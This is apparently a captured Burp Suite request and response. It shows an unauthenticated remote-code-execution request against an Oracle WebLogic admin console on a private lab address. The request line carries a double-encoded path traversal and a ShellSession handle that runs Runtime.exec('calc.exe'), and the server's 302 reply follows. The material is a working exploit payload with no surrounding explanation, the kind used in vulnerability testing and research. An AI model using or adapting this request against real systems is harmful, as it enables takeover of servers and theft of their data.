 Send Cancel < > Follow redirection Target: http://192.168.31.162:7001
Request
Raw Params Headers Hex
1 GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec(%27calc.exe%27);%22) HTTP/1.1
2 Host: 192.168.31.162:7001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
9 Cookie: ADMINCONSOLESESSION=
10 Connection: close
11
12
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 302 Moved Temporarily
2 Cache-Control: no-cache,no-store,max-age=0
3 Cache-Control: no-cache,no-store,max-age=0
4 Connection: close
5 Date: Fri, 30 Oct 2020 15:23:34 GMT
6 Pragma: No-cache
7 Pragma: No-cache
8 Location:
http://192.168.31.162:7001/console/%2E%2E%2Fconsole.
portal?_nfpb=true&_pageLabel=UnexpectedExceptionPage
9 Content-Length: 437
10 Content-Type: text/html; charset=UTF-8
11 Expires: Thu, 01 Jan 1970 00:00:00 GMT
12 X-Frame-Options: SAMEORIGIN
13 X-Frame-Options: SAMEORIGIN
14 X-XSS-Protection: 1;mode=block
15 X-XSS-Protection: 1;mode=block
16 X-Content-Type-Options: nosniff
17 X-Content-Type-Options: nosniff
18
19 <html><head><title>302 Moved Temporarily</title></
head>
20 <body bgcolor="#FFFFFF">
21 <p>This document you requested has moved
22 temporarily.</p>
23 <p>It's now at <a href="
http://192.168.31.162:7001/console/&#37;2E&#37;2E&#3
7;2Fconsole.portal?_nfpb=true&amp;_pageLabel=Unexpec
tedExceptionPage">
http://192.168.31.162:7001/console/&#37;2E&#37;2E&#3
7;2Fconsole.portal?_nfpb=true&amp;_pageLabel=Unexpec
tedExceptionPage</a>.</p>
24 </body></html>
25
S 中
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 1,056 bytes | 105 millis